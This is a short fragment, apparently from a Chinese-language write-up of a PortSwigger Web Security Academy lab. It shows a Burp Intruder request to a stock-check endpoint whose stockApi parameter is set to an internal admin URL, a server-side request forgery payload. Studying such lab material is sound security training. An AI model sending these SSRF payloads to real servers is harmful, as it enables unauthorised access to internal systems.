 Payload位置
配置payload插入位置，它们可以添加到目标以及基本请求中。
目标: https://0aed00bd03ca4c9c808e770a00e10055.web-security-academy.net
1 POST /product/stock HTTP/2
2 Host: 0aed00bd03ca4c9c808e770a00e10055.web-security-academy.net
3 Cookie: session=BecTdQIFSXNz5a3bCM00nsjJnGB77d18
4 Content-Length: 96
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0aed00bd03ca4c9c808e770a00e10055.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0aed00bd03ca4c9c808e770a00e10055.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18
19 stockApi=http%3a//192.168.0.1:8080/admin